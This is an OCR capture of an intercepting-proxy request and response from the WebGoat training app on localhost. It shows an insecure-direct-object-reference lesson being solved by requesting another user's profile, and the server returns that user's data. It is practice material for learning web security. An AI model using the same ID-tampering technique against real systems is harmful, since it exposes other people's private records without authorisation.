 Original request
Pretty Raw Hex \n
1 GET /WebGoat/IDOR/profile/%7BuserId%7D
HTTP/1.1
2 Host: localhost:8080
3 sec-ch-ua:
4 Accept: */*
5 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.5845.111 Safari/537.36
9 sec-ch-ua-platform: ""
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
http://localhost:8080/WebGoat/start.mvc
14 Accept-Encoding: gzip, deflate
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 04 Sep 2023 14:05:14 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":
"Well done, you found someone else's profi
le",
12 "output":
"{role=3, color=brown, size=large, name=Bu
ffalo Bill, userId=2342388}",
13 "assignment":"IDORViewOtherProfile",
14 "attemptWasMade":true
15 }
Search... 0 highlights